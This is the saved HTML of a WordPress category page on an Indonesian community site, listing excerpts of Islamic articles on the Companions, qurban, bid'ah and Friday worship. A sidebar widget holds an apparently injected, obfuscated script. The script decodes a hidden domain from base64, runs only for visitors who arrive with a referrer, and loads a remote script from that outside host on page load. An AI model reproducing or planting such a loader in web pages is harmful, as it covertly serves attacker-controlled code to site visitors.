

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.guyub.id/c/islam
body_size: 9786
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3846830504702876"
     crossorigin="anonymous"></script>

    <title>Islam &#8211; Paguyuban Komunitas se-Indonesia</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Paguyuban Komunitas se-Indonesia &raquo; Islam Category Feed" href="https://admin.guyub.id/c/islam/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admin.guyub.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://admin.guyub.id/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Fira%20Sans:300,300i,400,400i,500,500i,600,600i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/ionicons/css/ionicons.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/slick/css/slick.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/magnific-popup/magnific-popup.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/sidr/css/jquery.sidr.dark.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css'  href='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/aos/css/aos.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-style-css'  href='https://admin.guyub.id/wp-content/themes/infinity-news/style.css?ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://admin.guyub.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://admin.guyub.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://admin.guyub.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://admin.guyub.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://admin.guyub.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.2" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://admin.guyub.id/wp-content/uploads/2020/01/cropped-salaman-png-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://admin.guyub.id/wp-content/uploads/2020/01/cropped-salaman-png-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://admin.guyub.id/wp-content/uploads/2020/01/cropped-salaman-png-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://admin.guyub.id/wp-content/uploads/2020/01/cropped-salaman-png-3-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.kalender-kehamilan td:hover{background-color: aqua;cursor:pointer;}
.post-thumbnail{text-align:center;}
.post-thumbnail img{min-width:100%;}
.single-post .article-details .twp-post-content{
	width: 100%;
}		</style>
		    <script>if (location.protocol == 'http:') {
	window.location.href = 'https://' + location.hostname + location.pathname;
    }</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11030560-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11030560-17');
</script>
<meta http-equiv="refresh" content="900"/>
</head>

<body class="archive category category-islam category-130 hfeed right-sidebar archive-layout-2">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header data-bg" data-background="https://admin.guyub.id/wp-content/uploads/2022/06/Webp.net-resizeimage-1.jpg">

        
            <div class="site-topbar hidden-mobile flex-block">
                <div class="wrapper">
                    <div class="topbar-items flex-block-items">

                        
                                                    <div class="search-bar">
                                <form role="search" method="get" class="search-form" action="https://admin.guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>

                </div>
            </div>
        
        	<!--
        <div class="site-middlebar flex-block twp-align-center">
            <div class="wrapper">
                <div class="middlebar-items flex-block-items">
                    
                    <div class="site-branding">
                                                    <p class="site-title">
                                <a href="https://admin.guyub.id/" rel="home">Paguyuban Komunitas se-Indonesia</a>
                            </p>
                                                    <p class="site-description">
                               <span>Hobby, Community, Sharing and Fans</span>
                            </p>
                        		    </div>
                    
                </div>
            </div>
        </div> -->
        <nav id="site-navigation" class="main-navigation">
            <div class="wrapper">
                <div class="navigation-area">
                                            <div id="widgets-nav" class="icon-sidr">
                            <div id="hamburger-one">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    
                    <div class="nav-right">
                        <div class="twp-color-scheme">
                            <div id="night-mode">
                                <a role="button" href="#" class="colour-switcher-btn">
                                    <span class="twp-toggle-tooltip"><span class="twp-tooltip-wrapper"></span></span> <i class=""></i>
                                </a>
                            </div>
                        </div>

                                            </div>

                    <div class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                        <a class="offcanvas-toggle" href="#">
                            <div class="trigger-icon">
                               <span class="menu-label">
                                    		    		    Guyub ID
                                </span>
                            </div>
                        </a>
                    </div>

                    <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://admin.guyub.id"><span class='icon ion-ios-home'></span></a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://admin.guyub.id/boarding-school">Boarding School</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://admin.guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://admin.guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://admin.guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    
        <div class="twp-inner-banner">
            <div class="wrapper">

                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://admin.guyub.id" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://admin.guyub.id/c/islam" itemprop="item"><span itemprop="name">Islam</span></a><meta itemprop="position" content="2" /></li></ul></nav>
                
                    
                    
                        <div class="twp-banner-details">
                            <header class="page-header">
                                <h1 class="page-title">Category: Islam</h1>                            </header><!-- .page-header -->
                        </div>
                    
            </div>
        </div>
    
            <div id="content" class="site-content">
    
	<div id="primary" class="content-area">

		<main id="main" class="site-main">

		
			<div class="article-wraper">
				
<article id="post-600" class="post-600 post type-post status-publish format-standard hentry category-islam tag-tabiin tag-tabiut-tabiin"  data-aos="fade-up" data-aos-delay="300" >

			<div class="post-wrapper">
			
		<div class="article-details ">
			
		    <div class="twp-post-content">

		    	
				
					<header class="entry-header">

						<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_islam" href="https://admin.guyub.id/c/islam" rel="category tag">Islam</a>

							</span></div><h2 class="entry-title"><a href="https://admin.guyub.id/masa-sahabat-tabiin-dan-tabiut-tabiin" rel="bookmark">Generasi Sahabat Nabi ﷺ, Tabi&#8217;in dan Tabiut Tabi&#8217;in</a></h2>
						<div class="entry-meta">
	                        <span class="posted-on"><a href="https://admin.guyub.id/2023/06/10" rel="bookmark"><time class="entry-date published" datetime="2023-06-10T20:37:51+07:00">Sat, 10 June 2023</time><time class="updated" datetime="2023-06-11T06:23:19+07:00">Sun, 11 June 2023</time></a></span>	                    </div><!-- .entry-meta -->

					</header><!-- .entry-header -->

				
				<div class="entry-content">
					Penting untuk dicatat bahwa tanggal yang diberikan di sini hanyalah perkiraan umum. Ketepatan waktu dapat bervariasi di beberapa sumber dan pendapat para sejarawan agama. Berikut adalah perkiraan rentang waktu untuk...				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

			</div>
	
</article><!-- #post-600 -->

<article id="post-596" class="post-596 post type-post status-publish format-standard hentry category-islam tag-bidah tag-sholat"  data-aos="fade-up" data-aos-delay="300" >

			<div class="post-wrapper">
			
		<div class="article-details ">
			
		    <div class="twp-post-content">

		    	
				
					<header class="entry-header">

						<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_islam" href="https://admin.guyub.id/c/islam" rel="category tag">Islam</a>

							</span></div><h2 class="entry-title"><a href="https://admin.guyub.id/bidah-dalam-sholat" rel="bookmark">Bid&#8217;ah dalam Sholat</a></h2>
						<div class="entry-meta">
	                        <span class="posted-on"><a href="https://admin.guyub.id/2023/06/10" rel="bookmark"><time class="entry-date published" datetime="2023-06-10T20:32:33+07:00">Sat, 10 June 2023</time><time class="updated" datetime="2023-06-10T20:33:24+07:00">Sat, 10 June 2023</time></a></span>	                    </div><!-- .entry-meta -->

					</header><!-- .entry-header -->

				
				<div class="entry-content">
					<p>Beberapa praktik yang sering dianggap sebagai bid&#8217;ah dalam konteks sholat, baik sebelum maupun sesudah sholat, yang dilakukan oleh sebagian umat Islam di Indonesia. </p>
				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

			</div>
	
</article><!-- #post-596 -->

<article id="post-591" class="post-591 post type-post status-publish format-standard hentry category-islam tag-al-quran tag-dalil tag-idul-adha tag-qurban"  data-aos="fade-up" data-aos-delay="300" >

			<div class="post-wrapper">
			
		<div class="article-details ">
			
		    <div class="twp-post-content">

		    	
				
					<header class="entry-header">

						<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_islam" href="https://admin.guyub.id/c/islam" rel="category tag">Islam</a>

							</span></div><h2 class="entry-title"><a href="https://admin.guyub.id/dalil-al-quran-mengenai-qurban" rel="bookmark">Dalil Al Quran Mengenai Qurban</a></h2>
						<div class="entry-meta">
	                        <span class="posted-on"><a href="https://admin.guyub.id/2023/06/07" rel="bookmark"><time class="entry-date published" datetime="2023-06-07T23:46:00+07:00">Wed, 7 June 2023</time><time class="updated" datetime="2023-06-07T23:46:01+07:00">Wed, 7 June 2023</time></a></span>	                    </div><!-- .entry-meta -->

					</header><!-- .entry-header -->

				
				<div class="entry-content">
					Dalam Al-Quran, tidak ada ayat yang secara eksplisit memerintahkan umat Islam untuk melaksanakan qurban. Namun, terdapat beberapa ayat yang menyiratkan praktik qurban atau pengorbanan hewan sebagai bentuk ibadah yang dianjurkan....				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

			</div>
	
</article><!-- #post-591 -->

<article id="post-588" class="post-588 post type-post status-publish format-standard hentry category-islam tag-idul-adha tag-nabi-ibrahim tag-nabi-ismail tag-qurban"  data-aos="fade-up" data-aos-delay="300" >

			<div class="post-wrapper">
			
		<div class="article-details ">
			
		    <div class="twp-post-content">

		    	
				
					<header class="entry-header">

						<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_islam" href="https://admin.guyub.id/c/islam" rel="category tag">Islam</a>

							</span></div><h2 class="entry-title"><a href="https://admin.guyub.id/kisah-ibrahim-mengorbankan-ismail-dalam-al-quran" rel="bookmark">Kisah Ibrahim Mengorbankan Ismail dalam Al Quran</a></h2>
						<div class="entry-meta">
	                        <span class="posted-on"><a href="https://admin.guyub.id/2023/06/07" rel="bookmark"><time class="entry-date published" datetime="2023-06-07T23:22:48+07:00">Wed, 7 June 2023</time><time class="updated" datetime="2023-06-07T23:23:59+07:00">Wed, 7 June 2023</time></a></span>	                    </div><!-- .entry-meta -->

					</header><!-- .entry-header -->

				
				<div class="entry-content">
					<p>Perayaan Idul Adha menjadi peringatan yang berkesan tentang pengorbanan dan kebesaran Allah SWT. Umat Muslim memperingati kisah ini dengan menyembelih hewan qurban</p>
				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

			</div>
	
</article><!-- #post-588 -->

<article id="post-586" class="post-586 post type-post status-publish format-standard hentry category-islam tag-idul-adha tag-qurban"  data-aos="fade-up" data-aos-delay="300" >

			<div class="post-wrapper">
			
		<div class="article-details ">
			
		    <div class="twp-post-content">

		    	
				
					<header class="entry-header">

						<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_islam" href="https://admin.guyub.id/c/islam" rel="category tag">Islam</a>

							</span></div><h2 class="entry-title"><a href="https://admin.guyub.id/idul-adha-perayaan-hikmah-dan-kebahagiaan-berbagi" rel="bookmark">Idul Adha: Perayaan Hikmah dan Kebahagiaan Berbagi</a></h2>
						<div class="entry-meta">
	                        <span class="posted-on"><a href="https://admin.guyub.id/2023/06/07" rel="bookmark"><time class="entry-date published" datetime="2023-06-07T23:17:18+07:00">Wed, 7 June 2023</time><time class="updated" datetime="2023-06-07T23:17:19+07:00">Wed, 7 June 2023</time></a></span>	                    </div><!-- .entry-meta -->

					</header><!-- .entry-header -->

				
				<div class="entry-content">
					<p>Idul Adha adalah perayaan agama yang mengandung nilai-nilai universal yang relevan bagi seluruh umat manusia. Pengorbanan, kepedulian sosial, keseimbangan hidup</p>
				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

			</div>
	
</article><!-- #post-586 -->

<article id="post-582" class="post-582 post type-post status-publish format-standard hentry category-islam category-kisah tag-kisah-sahabat tag-sahabat-nabi"  data-aos="fade-up" data-aos-delay="300" >

			<div class="post-wrapper">
			
		<div class="article-details ">
			
		    <div class="twp-post-content">

		    	
				
					<header class="entry-header">

						<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_islam" href="https://admin.guyub.id/c/islam" rel="category tag">Islam</a>

							
								<a class="twp_cat_kisah" href="https://admin.guyub.id/c/kisah" rel="category tag">Kisah</a>

							</span></div><h2 class="entry-title"><a href="https://admin.guyub.id/talhah-bin-ubaidillah" rel="bookmark">Talhah bin Ubaidillah</a></h2>
						<div class="entry-meta">
	                        <span class="posted-on"><a href="https://admin.guyub.id/2023/05/28" rel="bookmark"><time class="entry-date published" datetime="2023-05-28T17:12:29+07:00">Sun, 28 May 2023</time><time class="updated" datetime="2023-05-28T17:12:30+07:00">Sun, 28 May 2023</time></a></span>	                    </div><!-- .entry-meta -->

					</header><!-- .entry-header -->

				
				<div class="entry-content">
					<p>Kehadiran Talhah bin Ubaidillah dalam Islam menjadi berkah besar bagi umat Muslim. Dia berkontribusi secara aktif dalam pembangunan dan penyebaran ajaran Islam.</p>
				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

			</div>
	
</article><!-- #post-582 -->

<article id="post-580" class="post-580 post type-post status-publish format-standard hentry category-islam tag-hadits tag-sahabat-nabi"  data-aos="fade-up" data-aos-delay="300" >

			<div class="post-wrapper">
			
		<div class="article-details ">
			
		    <div class="twp-post-content">

		    	
				
					<header class="entry-header">

						<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_islam" href="https://admin.guyub.id/c/islam" rel="category tag">Islam</a>

							</span></div><h2 class="entry-title"><a href="https://admin.guyub.id/10-sahabat-nabi-yang-dijamin-masuk-surga" rel="bookmark">10 Sahabat Nabi ﷺ yang Dijamin Masuk Surga</a></h2>
						<div class="entry-meta">
	                        <span class="posted-on"><a href="https://admin.guyub.id/2023/05/28" rel="bookmark"><time class="entry-date published" datetime="2023-05-28T17:06:11+07:00">Sun, 28 May 2023</time><time class="updated" datetime="2023-05-28T17:06:38+07:00">Sun, 28 May 2023</time></a></span>	                    </div><!-- .entry-meta -->

					</header><!-- .entry-header -->

				
				<div class="entry-content">
					<p>Dalam Islam, terdapat beberapa nama sahabat yang disebutkan dalam hadits Nabi Muhammad ﷺ djamin masuk surga.</p>
				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

			</div>
	
</article><!-- #post-580 -->

<article id="post-564" class="post-564 post type-post status-publish format-standard has-post-thumbnail hentry category-islam tag-ibadah tag-sunnah"  data-aos="fade-up" data-aos-delay="300" >

			<div class="post-wrapper">
	
		<div class="post-thumbnail" >

						<a href="https://admin.guyub.id/ibadah-yang-di-sunnahkan-pada-hari-jumat" aria-hidden="true" tabindex="-1">
				<img width="810" height="810" src="https://admin.guyub.id/wp-content/uploads/2023/05/photo_2023-05-26_07-10-47-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="Ibadah yang di-sunnahkan pada hari Jumat" srcset="https://admin.guyub.id/wp-content/uploads/2023/05/photo_2023-05-26_07-10-47-1024x1024.jpg 1024w, https://admin.guyub.id/wp-content/uploads/2023/05/photo_2023-05-26_07-10-47-300x300.jpg 300w, https://admin.guyub.id/wp-content/uploads/2023/05/photo_2023-05-26_07-10-47-150x150.jpg 150w, https://admin.guyub.id/wp-content/uploads/2023/05/photo_2023-05-26_07-10-47-768x768.jpg 768w, https://admin.guyub.id/wp-content/uploads/2023/05/photo_2023-05-26_07-10-47.jpg 1280w" sizes="(max-width: 810px) 100vw, 810px" />
			</a>

			
        </div>
        		
		<div class="article-details ">
			
		    <div class="twp-post-content">

		    	
				
					<header class="entry-header">

						<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_islam" href="https://admin.guyub.id/c/islam" rel="category tag">Islam</a>

							</span></div><h2 class="entry-title"><a href="https://admin.guyub.id/ibadah-yang-di-sunnahkan-pada-hari-jumat" rel="bookmark">Ibadah yang di-sunnahkan pada hari Jumat</a></h2>
						<div class="entry-meta">
	                        <span class="posted-on"><a href="https://admin.guyub.id/2023/05/26" rel="bookmark"><time class="entry-date published" datetime="2023-05-26T07:10:33+07:00">Fri, 26 May 2023</time><time class="updated" datetime="2023-05-26T07:12:32+07:00">Fri, 26 May 2023</time></a></span>	                    </div><!-- .entry-meta -->

					</header><!-- .entry-header -->

				
				<div class="entry-content">
					Hari Jumat memiliki keistimewaan dan nilai penting dalam agama Islam. Berikut adalah beberapa Sunnah yang dianjurkan untuk dilakukan pada hari Jumat: Mandi Jumat: Dianjurkan untuk mandi sebelum pergi ke masjid...				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

			</div>
	
</article><!-- #post-564 -->
			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://admin.guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Tulisan Terbaru</h2>		<ul>
											<li>
					<a href="https://admin.guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
									</li>
											<li>
					<a href="https://admin.guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
									</li>
											<li>
					<a href="https://admin.guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
									</li>
											<li>
					<a href="https://admin.guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
									</li>
											<li>
					<a href="https://admin.guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
									</li>
											<li>
					<a href="https://admin.guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
									</li>
											<li>
					<a href="https://admin.guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
									</li>
											<li>
					<a href="https://admin.guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
									</li>
											<li>
					<a href="https://admin.guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
									</li>
											<li>
					<a href="https://admin.guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
									</li>
					</ul>
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
</div><!-- #content -->

<div id="offcanvas-menu">
    <div class="close-offcanvas-menu offcanvas-item">
        <div class="offcanvas-close">
            <span>
               Close            </span>
        </div>
    </div>

   <div class="offcanvas-item">
        <div class="search-bar-offcanvas">
            <form role="search" method="get" class="search-form" action="https://admin.guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
   </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
            <div class="offcanvas-title">
                Menu            </div>
            <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://admin.guyub.id"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://admin.guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://admin.guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://admin.guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://admin.guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>        </div>
        </div>
    <div id="sidr-nav">
        <div class="sidr-area">
            <div class="sidr-close-holder">
                <a class="sidr-class-sidr-button-close" href="#sidr-nav">
                    Close<i class="ion ion-ios-close"></i>
                </a>
